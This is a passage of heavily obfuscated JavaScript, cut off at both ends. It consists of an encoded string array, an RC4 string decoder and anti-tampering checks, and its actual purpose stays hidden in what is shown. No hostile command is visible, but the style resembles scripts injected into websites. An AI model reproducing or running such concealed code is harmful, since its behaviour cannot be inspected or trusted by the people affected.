x75\x51\x62\x44\x6d\x41\x3d\x3d','\x58\x38\x4f\x6b\x41\x63\x4f\x34\x5a\x63\x4b\x45','\x77\x71\x37\x43\x6e\x63\x4b\x6e\x77\x6f\x6a\x43\x6b\x4d\x4f\x5a\x42\x30\x41\x3d','\x77\x35\x50\x43\x71\x41\x6f\x3d','\x77\x6f\x6a\x43\x71\x57\x49\x3d','\x77\x36\x4e\x39\x62\x73\x4b\x44\x4c\x73\x4f\x34\x51\x67\x6b\x3d','\x4f\x38\x4b\x42\x4e\x51\x3d\x3d','\x4a\x31\x66\x44\x70\x41\x3d\x3d','\x77\x70\x5a\x56\x77\x34\x55\x3d','\x77\x35\x63\x72\x48\x41\x3d\x3d','\x77\x72\x35\x30\x77\x36\x6f\x3d','\x77\x34\x78\x4e\x51\x51\x3d\x3d','\x4c\x67\x7a\x43\x68\x67\x6a\x43\x71\x67\x3d\x3d','\x56\x58\x63\x31\x47\x4d\x4f\x6e\x77\x34\x67\x3d','\x58\x6a\x62\x44\x74\x51\x3d\x3d','\x49\x73\x4b\x76\x46\x51\x3d\x3d','\x77\x70\x74\x58\x77\x37\x62\x44\x6e\x6d\x73\x45','\x77\x37\x50\x43\x6d\x4d\x4f\x6e\x77\x70\x37\x44\x73\x58\x41\x3d','\x47\x6e\x77\x68\x4c\x67\x3d\x3d','\x77\x6f\x4a\x72\x77\x36\x49\x3d','\x77\x72\x4a\x79\x77\x34\x63\x3d','\x77\x36\x62\x43\x6a\x48\x45\x3d','\x77\x6f\x6f\x30\x46\x67\x41\x3d','\x77\x35\x72\x43\x68\x6d\x45\x3d','\x44\x63\x4f\x36\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x77\x72\x59\x64\x58\x77\x3d\x3d','\x77\x71\x42\x5a\x66\x38\x4b\x30\x50\x7a\x48\x44\x6e\x6e\x42\x54\x4f\x6d\x77\x76\x64\x51\x4c\x44\x74\x6d\x77\x50\x4e\x4d\x4f\x39\x77\x71\x49\x44\x77\x71\x2f\x43\x6e\x41\x50\x43\x6d\x55\x2f\x44\x6f\x52\x4c\x43\x69\x54\x37\x44\x74\x45\x44\x44\x67\x57\x6f\x50\x52\x73\x4b\x47\x77\x71\x6a\x43\x73\x52\x4d\x3d','\x66\x6a\x37\x44\x70\x77\x3d\x3d','\x48\x33\x4d\x54','\x77\x36\x74\x4f\x77\x35\x63\x4e','\x77\x70\x58\x44\x76\x6e\x72\x44\x68\x63\x4f\x79\x66\x38\x4f\x32\x4b\x6c\x6c\x50\x45\x4d\x4f\x32\x55\x73\x4b\x37\x48\x4d\x4f\x62\x53\x63\x4f\x5a\x77\x34\x49\x6b\x58\x56\x7a\x43\x73\x4d\x4b\x4a\x77\x72\x37\x44\x69\x67\x4e\x64\x77\x6f\x48\x44\x6e\x4d\x4f\x4b\x77\x34\x48\x43\x70\x31\x59\x6a\x64\x4d\x4b\x47\x4e\x58\x6b\x76','\x48\x63\x4f\x46\x4d\x41\x3d\x3d','\x4a\x6c\x45\x67\x77\x71\x35\x61\x77\x71\x6f\x3d','\x77\x71\x30\x54\x63\x63\x4f\x77\x63\x73\x4b\x70\x77\x6f\x58\x44\x68\x43\x72\x43\x6c\x41\x3d\x3d','\x77\x72\x62\x43\x74\x6b\x49\x3d','\x77\x35\x63\x4a\x66\x31\x34\x55\x77\x72\x46\x76\x77\x70\x54\x44\x6d\x4d\x4f\x4d\x77\x71\x63\x34\x77\x71\x74\x43\x4e\x31\x6e\x43\x6a\x77\x3d\x3d','\x59\x43\x2f\x44\x75\x33\x66\x44\x74\x77\x3d\x3d','\x52\x77\x4d\x61','\x46\x58\x38\x59\x42\x56\x54\x43\x70\x51\x3d\x3d','\x49\x63\x4f\x43\x77\x37\x59\x3d','\x51\x38\x4f\x46\x77\x70\x70\x77\x61\x41\x34\x3d','\x41\x73\x4b\x75\x77\x34\x64\x75\x77\x70\x6c\x69\x56\x63\x4f\x39\x47\x79\x58\x43\x72\x78\x78\x4e\x48\x51\x62\x43\x71\x48\x76\x43\x6e\x63\x4b\x48\x57\x56\x35\x6c\x77\x34\x6b\x6c\x77\x36\x7a\x43\x6a\x53\x48\x44\x6e\x45\x2f\x43\x6d\x52\x66\x44\x75\x41\x37\x44\x6a\x38\x4b\x4c\x77\x6f\x34\x78\x77\x70\x50\x44\x67\x33\x63\x3d','\x59\x4d\x4b\x54\x77\x6f\x50\x44\x75\x77\x3d\x3d','\x77\x72\x54\x44\x76\x45\x50\x43\x70\x38\x4f\x54\x59\x63\x4f\x59','\x4a\x44\x66\x43\x6a\x67\x3d\x3d','\x41\x63\x4f\x67\x77\x70\x67\x56\x77\x6f\x5a\x64\x66\x51\x3d\x3d','\x77\x70\x34\x6b\x4c\x67\x3d\x3d','\x77\x71\x66\x44\x6d\x63\x4b\x32','\x46\x4d\x4b\x41\x77\x70\x46\x76\x62\x41\x2f\x43\x75\x73\x4f\x63\x77\x72\x74\x62','\x48\x6d\x59\x56\x43\x38\x4b\x6c\x4b\x58\x6a\x44\x72\x46\x45\x39\x77\x70\x59\x3d','\x66\x7a\x6e\x44\x76\x51\x3d\x3d','\x58\x4d\x4f\x58\x77\x35\x5a\x62\x54\x73\x4f\x52','\x77\x72\x54\x43\x68\x73\x4b\x45\x77\x36\x34\x52\x66\x51\x3d\x3d','\x65\x73\x4f\x67\x77\x35\x41\x3d','\x77\x34\x72\x43\x76\x38\x4f\x74','\x43\x41\x72\x44\x74\x67\x3d\x3d','\x48\x6d\x67\x2b','\x61\x38\x4b\x44\x49\x69\x48\x44\x76\x6e\x7a\x44\x71\x73\x4b\x6b','\x77\x36\x44\x43\x6d\x73\x4b\x6f','\x42\x56\x34\x2b','\x47\x47\x34\x66','\x4a\x4d\x4f\x78\x47\x41\x3d\x3d','\x53\x43\x39\x38','\x65\x63\x4b\x69\x77\x35\x74\x33\x48\x38\x4b\x78\x77\x37\x56\x55\x59\x73\x4f\x41\x77\x6f\x59\x3d','\x4f\x4d\x4b\x57\x4f\x7a\x56\x79\x77\x34\x42\x65\x77\x71\x4d\x3d','\x59\x68\x56\x44\x64\x38\x4f\x43\x77\x6f\x78\x2b\x77\x71\x6e\x44\x67\x31\x58\x43\x6a\x77\x3d\x3d','\x77\x37\x76\x43\x6d\x4d\x4f\x72\x77\x6f\x7a\x44\x6f\x6e\x2f\x43\x6f\x63\x4b\x49','\x77\x37\x4e\x43\x77\x37\x41\x3d','\x52\x77\x4a\x6d','\x50\x58\x73\x71','\x50\x73\x4f\x4c\x46\x77\x3d\x3d','\x4f\x41\x72\x44\x72\x69\x6b\x3d','\x4d\x38\x4f\x52\x77\x71\x70\x48\x65\x47\x33\x44\x6f\x41\x3d\x3d','\x48\x38\x4f\x34\x77\x35\x30\x3d','\x77\x70\x33\x43\x6f\x79\x31\x37\x77\x6f\x68\x6e\x77\x37\x2f\x44\x74\x38\x4f\x6e\x77\x34\x33\x43\x6c\x58\x51\x47\x41\x38\x4b\x35\x77\x37\x2f\x43\x71\x73\x4b\x2b\x58\x41\x3d\x3d','\x77\x71\x72\x43\x68\x44\x30\x67\x77\x72\x45\x3d','\x5a\x52\x72\x44\x6b\x77\x3d\x3d','\x77\x37\x35\x6b\x57\x58\x70\x52\x51\x77\x3d\x3d','\x66\x73\x4f\x6c\x4a\x41\x3d\x3d','\x41\x38\x4f\x39\x77\x6f\x55\x79\x77\x70\x74\x44','\x77\x6f\x5a\x4c\x77\x35\x4d\x3d','\x77\x72\x37\x43\x6e\x73\x4f\x75','\x45\x38\x4f\x72\x77\x6f\x67\x6b\x77\x6f\x6c\x5a\x64\x73\x4f\x4b\x4c\x51\x3d\x3d','\x77\x36\x37\x43\x6e\x4d\x4b\x67\x77\x6f\x6a\x43\x67\x63\x4f\x43','\x77\x35\x2f\x44\x6a\x44\x38\x3d','\x77\x72\x76\x44\x72\x63\x4f\x54','\x77\x35\x30\x76\x44\x52\x73\x5a','\x77\x70\x5a\x62\x77\x35\x38\x3d','\x42\x38\x4f\x72\x43\x77\x3d\x3d','\x58\x58\x7a\x44\x69\x38\x4f\x50\x77\x37\x7a\x44\x70\x41\x3d\x3d','\x51\x38\x4f\x48\x77\x35\x70\x50\x54\x73\x4f\x4c','\x77\x71\x6b\x54\x46\x77\x3d\x3d','\x65\x4d\x4f\x71\x77\x36\x30\x3d','\x55\x68\x6a\x43\x6c\x51\x58\x43\x6f\x42\x51\x3d','\x77\x71\x48\x43\x69\x4d\x4b\x48\x77\x37\x41\x64','\x77\x71\x62\x44\x70\x4d\x4f\x35','\x4e\x6d\x66\x43\x6d\x51\x3d\x3d','\x4c\x38\x4b\x6e\x50\x73\x4f\x64\x77\x35\x48\x43\x73\x38\x4f\x44\x77\x35\x4c\x44\x67\x77\x3d\x3d','\x77\x34\x50\x43\x75\x6e\x56\x67\x77\x34\x6c\x7a','\x4d\x47\x51\x55','\x57\x73\x4f\x61\x41\x41\x3d\x3d','\x59\x33\x2f\x43\x68\x4d\x4b\x78\x77\x36\x4c\x43\x73\x57\x62\x43\x6a\x73\x4f\x72\x48\x51\x3d\x3d','\x4d\x6d\x63\x61','\x77\x70\x78\x53\x48\x56\x2f\x44\x68\x55\x6f\x3d','\x48\x46\x6f\x67','\x77\x71\x6c\x59\x77\x35\x51\x3d','\x47\x63\x4b\x63\x77\x6f\x4c\x44\x73\x68\x34\x3d','\x4f\x4d\x4f\x52\x77\x72\x42\x30\x5a\x57\x67\x3d','\x77\x70\x62\x44\x74\x63\x4f\x51','\x77\x70\x7a\x43\x75\x6e\x73\x3d','\x4b\x6d\x58\x43\x75\x63\x4b\x68\x77\x37\x58\x43\x76\x6d\x48\x43\x68\x77\x3d\x3d','\x41\x78\x76\x43\x6d\x67\x37\x43\x70\x78\x6b\x3d','\x4c\x73\x4f\x65\x77\x72\x6f\x3d','\x77\x36\x48\x43\x6d\x4d\x4b\x43','\x77\x34\x31\x55\x45\x6c\x62\x44\x6e\x30\x31\x44\x77\x37\x34\x2f\x77\x70\x4e\x77\x77\x6f\x70\x6f\x4f\x48\x41\x4d','\x43\x6d\x38\x55\x45\x56\x54\x43\x76\x77\x3d\x3d','\x77\x6f\x58\x44\x73\x38\x4f\x72','\x77\x70\x66\x44\x6e\x48\x67\x3d','\x55\x54\x39\x69','\x47\x6d\x55\x6e\x49\x63\x4b\x59\x46\x46\x50\x44\x75\x30\x41\x6e\x77\x70\x54\x43\x71\x4d\x4b\x6c\x42\x42\x52\x66\x4d\x67\x3d\x3d','\x77\x34\x46\x4c\x51\x45\x54\x43\x67\x56\x34\x44\x77\x71\x4a\x6f','\x4c\x58\x72\x43\x68\x73\x4b\x38\x77\x37\x4d\x3d','\x57\x67\x50\x43\x70\x4d\x4f\x42\x53\x30\x68\x36','\x44\x48\x2f\x44\x68\x4d\x4f\x45\x77\x37\x76\x44\x71\x51\x3d\x3d','\x45\x33\x6b\x64','\x77\x72\x37\x44\x71\x58\x67\x3d','\x77\x37\x72\x44\x6f\x54\x6e\x43\x6c\x6b\x34\x48','\x77\x6f\x73\x6a\x4c\x41\x3d\x3d','\x46\x38\x4f\x35\x77\x36\x72\x44\x6d\x73\x4f\x59\x77\x71\x51\x79\x77\x37\x6a\x44\x73\x63\x4b\x69\x77\x72\x72\x44\x71\x63\x4f\x72\x77\x35\x6e\x44\x6c\x43\x6a\x44\x6b\x38\x4f\x45\x52\x4d\x4f\x75\x49\x41\x3d\x3d','\x77\x71\x49\x65\x66\x73\x4f\x6c\x52\x63\x4b\x75','\x77\x35\x31\x67\x56\x67\x3d\x3d','\x77\x70\x66\x43\x70\x63\x4f\x4a\x77\x70\x67\x6d\x77\x35\x6c\x49\x77\x35\x37\x44\x74\x41\x73\x6c\x56\x73\x4b\x73\x55\x56\x6c\x78\x77\x34\x44\x44\x6e\x63\x4b\x70\x77\x72\x6c\x2f\x58\x47\x33\x44\x67\x33\x58\x43\x72\x67\x3d\x3d','\x61\x32\x59\x63','\x43\x38\x4f\x77\x77\x37\x48\x44\x6d\x73\x4f\x46\x77\x71\x49\x3d','\x4e\x56\x6e\x44\x6b\x41\x3d\x3d','\x54\x63\x4f\x69\x46\x67\x3d\x3d','\x77\x36\x78\x30\x77\x34\x54\x44\x75\x6a\x46\x75\x77\x36\x6c\x43\x57\x38\x4f\x55\x56\x67\x3d\x3d','\x43\x58\x54\x44\x6a\x73\x4f\x47\x77\x37\x66\x44\x6a\x73\x4f\x50','\x77\x36\x76\x43\x73\x6b\x38\x3d','\x77\x72\x6e\x43\x76\x63\x4f\x45\x77\x70\x6f\x47\x77\x35\x62\x44\x6c\x4d\x4b\x2b\x5a\x63\x4b\x68\x4e\x4d\x4b\x2f\x48\x63\x4b\x30\x77\x72\x42\x4d\x47\x67\x37\x44\x70\x63\x4f\x68\x77\x71\x77\x36\x48\x55\x64\x49\x77\x72\x6c\x76\x62\x79\x51\x75\x77\x35\x58\x43\x6f\x7a\x7a\x44\x73\x4d\x4f\x35\x58\x41\x3d\x3d','\x77\x72\x49\x76\x4f\x41\x3d\x3d','\x77\x71\x6e\x43\x6d\x43\x51\x75\x77\x71\x77\x68\x50\x41\x3d\x3d','\x77\x6f\x6b\x4a\x77\x6f\x44\x43\x67\x38\x4b\x4a\x77\x6f\x34\x3d','\x77\x72\x4a\x64\x77\x6f\x77\x66\x64\x4d\x4b\x64\x77\x6f\x67\x38\x77\x70\x34\x3d','\x4c\x38\x4b\x44\x4e\x53\x6c\x68','\x77\x70\x62\x44\x6e\x4d\x4b\x57','\x77\x70\x4c\x43\x70\x38\x4f\x59\x77\x70\x6f\x70\x77\x35\x35\x35\x77\x35\x37\x44\x71\x41\x3d\x3d','\x77\x37\x77\x37\x41\x38\x4f\x38\x50\x73\x4b\x2f\x77\x71\x62\x44\x68\x73\x4b\x69\x77\x70\x7a\x43\x6e\x73\x4b\x38\x77\x70\x6a\x44\x6b\x63\x4f\x6a\x77\x72\x33\x43\x76\x38\x4f\x35\x42\x53\x77\x74','\x4e\x55\x76\x44\x75\x51\x3d\x3d','\x77\x6f\x7a\x43\x71\x31\x74\x69\x77\x72\x77\x3d','\x46\x58\x6f\x57\x48\x31\x51\x3d','\x58\x4d\x4f\x2b\x45\x77\x3d\x3d','\x55\x77\x35\x71','\x77\x36\x68\x50\x77\x35\x6f\x47\x4f\x4d\x4b\x75\x77\x35\x34\x3d','\x45\x47\x2f\x44\x6d\x63\x4f\x4c','\x4a\x4d\x4f\x59\x77\x71\x74\x30\x65\x47\x37\x44\x74\x67\x3d\x3d','\x77\x70\x46\x62\x77\x37\x54\x44\x6e\x48\x45\x4e\x4b\x73\x4f\x41','\x61\x4d\x4f\x41\x4f\x67\x3d\x3d','\x77\x6f\x42\x62\x42\x6c\x2f\x44\x6d\x45\x78\x45','\x77\x34\x6c\x4d\x56\x63\x4b\x54\x50\x4d\x4f\x38\x57\x67\x2f\x44\x69\x51\x3d\x3d','\x4d\x6d\x2f\x43\x68\x4d\x4b\x79\x77\x37\x50\x43\x76\x77\x3d\x3d','\x61\x38\x4f\x4e\x77\x71\x41\x3d','\x48\x78\x4c\x43\x67\x51\x37\x43\x75\x68\x39\x73\x46\x73\x4f\x57\x53\x7a\x49\x7a\x77\x72\x55\x64\x77\x37\x76\x44\x68\x79\x59\x62\x48\x4d\x4b\x6c\x43\x4d\x4f\x74\x77\x6f\x44\x43\x72\x38\x4b\x6f\x77\x35\x58\x43\x74\x63\x4b\x42\x77\x71\x4a\x71\x41\x47\x34\x62\x77\x35\x6b\x3d','\x77\x71\x41\x55\x4d\x4d\x4f\x6e\x53\x63\x4b\x79\x77\x6f\x54\x44\x6a\x78\x2f\x43\x69\x63\x4b\x6b\x77\x36\x6f\x3d','\x77\x72\x30\x49\x77\x72\x73\x3d','\x77\x6f\x33\x44\x6f\x38\x4b\x35','\x4c\x6d\x62\x43\x6e\x38\x4b\x79\x77\x36\x37\x43\x75\x56\x44\x43\x68\x63\x4f\x32\x44\x63\x4b\x6a','\x44\x48\x77\x38\x4a\x63\x4b\x46\x45\x32\x50\x44\x73\x41\x3d\x3d','\x77\x37\x63\x6e\x49\x67\x3d\x3d','\x77\x37\x68\x39\x77\x34\x66\x44\x74\x44\x74\x6c\x77\x36\x4a\x65\x55\x38\x4f\x46','\x45\x33\x6b\x66\x42\x47\x48\x43\x73\x44\x64\x55\x63\x51\x3d\x3d','\x77\x72\x33\x43\x74\x4d\x4f\x43\x77\x6f\x6b\x3d'];(function(_0x50a4fe,_0x5109fc){var _0x57ef19=function(_0x194f44){while(--_0x194f44){_0x50a4fe['\x70\x75\x73\x68'](_0x50a4fe['\x73\x68\x69\x66\x74']());}};var _0x4e9c7c=function(){var _0x24eff5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bd9eb,_0x38a819,_0x2b4c51,_0x53dc7c){_0x53dc7c=_0x53dc7c||{};var _0x42970d=_0x38a819+'\x3d'+_0x2b4c51;var _0x590d3a=0x0;for(var _0x590d3a=0x0,_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];_0x590d3a<_0x40c0be;_0x590d3a++){var _0x3bb1e0=_0x3bd9eb[_0x590d3a];_0x42970d+='\x3b\x20'+_0x3bb1e0;var _0x20b6db=_0x3bd9eb[_0x3bb1e0];_0x3bd9eb['\x70\x75\x73\x68'](_0x20b6db);_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];if(_0x20b6db!==!![]){_0x42970d+='\x3d'+_0x20b6db;}}_0x53dc7c['\x63\x6f\x6f\x6b\x69\x65']=_0x42970d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x377f15,_0x1ba232){_0x377f15=_0x377f15||function(_0x1f0699){return _0x1f0699;};var _0x1639dc=_0x377f15(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ba232['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x593bce=function(_0x5c994d,_0x4ac80a){_0x5c994d(++_0x4ac80a);};_0x593bce(_0x57ef19,_0x5109fc);return _0x1639dc?decodeURIComponent(_0x1639dc[0x1]):undefined;}};var _0x22f223=function(){var _0x393827=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x393827['\x74\x65\x73\x74'](_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22f223;var _0x519036='';var _0x5b0475=_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b0475){_0x24eff5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b0475){_0x519036=_0x24eff5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4e9c7c();}(_0xb830,0xe6));var _0x0b83=function(_0x50a4fe,_0x5109fc){_0x50a4fe=_0x50a4fe-0x0;var _0x57ef19=_0xb830[_0x50a4fe];if(_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x531715=function(){return this;};var _0x4e9c7c=_0x531715();var _0x24eff5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4e9c7c['\x61\x74\x6f\x62']||(_0x4e9c7c['\x61\x74\x6f\x62']=function(_0x3bd9eb){var _0x38a819=String(_0x3bd9eb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b4c51=0x0,_0x53dc7c,_0x42970d,_0x34079f=0x0,_0x590d3a='';_0x42970d=_0x38a819['\x63\x68\x61\x72\x41\x74'](_0x34079f++);~_0x42970d&&(_0x53dc7c=_0x2b4c51%0x4?_0x53dc7c*0x40+_0x42970d:_0x42970d,_0x2b4c51++%0x4)?_0x590d3a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53dc7c>>(-0x2*_0x2b4c51&0x6)):0x0){_0x42970d=_0x24eff5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42970d);}return _0x590d3a;});}());var _0x40c0be=function(_0x3bb1e0,_0x20b6db){var _0x377f15=[],_0x1ba232=0x0,_0x1f0699,_0x1639dc='',_0x593bce='';_0x3bb1e0=atob(_0x3bb1e0);for(var _0x5c994d=0x0,_0x4ac80a=_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x5c994d<_0x4ac80a;_0x5c994d++){_0x593bce+='\x25'+('\x30\x30'+_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c994d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bb1e0=decodeURIComponent(_0x593bce);for(var _0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x377f15[_0x22f223]=_0x22f223;}for(_0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223]+_0x20b6db['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22f223%_0x20b6db['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;}_0x22f223=0x0;_0x1ba232=0x0;for(var _0x393827=0x0;_0x393827<_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x393827++){_0x22f223=(_0x22f223+0x1)%0x100;_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223])%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;_0x1639dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x393827)^_0x377f15[(_0x377f15[_0x22f223]+_0x377f15[_0x1ba232])%0x100]);}return _0x1639dc;};_0x0b83['\x72\x63\x34']=_0x40c0be;_0x0b83['\x64\x61\x74\x61']={};_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x519036=_0x0b83['\x64\x61\x74\x61'][_0x50a4fe];if(_0x519036===undefined){if(_0x0b83['\x6f\x6e\x63\x65']===undefined){var _0x5b0475=function(_0x4b6189){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b6189;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x33eea4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x33eea4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e0a71){if(!Boolean(~_0x2e0a71)){return _0x2e0a71;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x53fd5f){for(var _0x28a3c5=0x0,_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28a3c5<_0x9b5532;_0x28a3c5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x53fd5f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b0475(_0x0b83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0b83['\x6f\x6e\x63\x65']=!![];}_0x57ef19=_0x0b83['\x72\x63\x34'](_0x57ef19,_0x5109fc);_0x0b83['\x64\x61\x74\x61'][_0x50a4fe]=_0x57ef19;}else{_0x57ef19=_0x519036;}return _0x57ef19;};(function(){var _0x4d3c93=function(){var _0x50a4fe=!![];return function(_0x5109fc,_0x57ef19){var _0x194f44=_0x50a4fe?function(){if(_0x57ef19){var _0x3e1968=_0x57ef19['\x61\x70\x70\x6c\x79'](_0x5109fc,arguments);_0x57ef19=null;return _0x3e1968;}}:function(){};_0x50a4fe=![];return _0x194f44;};}();var _0x3e05fb={'\x6f\x5a\x41':function _0x6ed331(_0x4548c4,_0x1992df){return _0x4548c4(_0x1992df);},'\x79\x79\x69':function _0x5d3c20(_0x3b21a1,_0xc895be){return _0x3b21a1%_0xc895be;},'\x4d\x66\x62':function _0x8c2e9c(_0x213740,_0x38a6e0){return _0x213740<_0x38a6e0;},'\x49\x6d\x75':function _0x3a0716(_0x482ab3){return _0x482ab3();},'\x62\x63\x66':function _0x12f98d(_0x4378ad,_0x41f954){return _0x4378ad!==_0x41f954;},'\x6f\x57\x6c':function _0x3a8717(_0x173b2a,_0x1128a8){return _0x173b2a+_0x1128a8;},'\x52\x5a\x51':function _0x5bbd5f(_0x4fd0b2,_0x381f5b){return _0x4fd0b2/_0x381f5b;},'\x74\x52\x4a':function _0x3b4d5f(_0x397938,_0x5b5f0d){return _0x397938===_0x5b5f0d;},'\x49\x55\x51':function _0x4a6fdc(_0x127b2d,_0x4d4717){return _0x127b2d%_0x4d4717;},'\x46\x78\x4b':function _0x14dd46(_0x11e255,_0x58ff74){return _0x11e255(_0x58ff74);},'\x77\x4f\x64':function _0x59d9d5(_0xabcfd1,_0x25ca34){return _0xabcfd1>_0x25ca34;},'\x6e\x68\x45':function _0x96dc11(_0x1ab03e,_0x4df41a){return _0x1ab03e-_0x4df41a;},'\x78\x6d\x42':function _0x678ffb(_0x5c4e8f){return _0x5c4e8f();},'\x79\x6a\x73':function _0x440475(_0x55820d,_0x11c63f){return _0x55820d==_0x11c63f;},'\x69\x53\x50':function _0x534e1a(_0x5b1a09,_0x5f59ae){return _0x5b1a09==_0x5f59ae;},'\x66\x70\x41':function _0x1b36f0(_0x1295a0,_0x3ffc8d){return _0x1295a0!==_0x3ffc8d;},'\x61\x71\x75':function _0x3768ea(_0x26ef63,_0x434eb9){return _0x26ef63==_0x434eb9;},'\x4f\x6b\x63':function _0x3718a2(_0x53ac40,_0x192b9b){return _0x53ac40(_0x192b9b);},'\x56\x49\x79':function _0x10b5a7(_0x29b7f9,_0x4858b4){return _0x29b7f9(_0x4858b4);},'\x42\x66\x73':function _0x4ee646(_0x6f73d){return _0x6f73d();},'\x4e\x73\x59':function _0x1c13c2(_0x1d0df7,_0x4f8572){return _0x1d0df7+_0x4f8572;},'\x79\x71\x6d':function _0x5e44de(_0x45d17e,_0x4df634){return _0x45d17e+_0x4df634;},'\x61\x67\x50':function _0x2c15bf(_0x2685b9,_0x16d2fc){return _0x2685b9+_0x16d2fc;},'\x58\x70\x78':function _0x2dff11(_0x2ca230,_0x44919e){return _0x2ca230+_0x44919e;}};var _0xb16e54=this[_0x0b83('0x0', '\x42\x40\x78\x23')];var _0x2f7695=_0xb16e54[_0x0b83('0x1', '\x36\x74\x5e\x63')];var _0x174aa9='';var _0x134a0e='';if(_0x3e05fb[_0x0b83('0x2', '\x42\x40\x78\x23')](typeof _0xb16e54[_0x0b83('0x3', '\x28\x34\x6e\x4f')],_0x0b83('0x4', 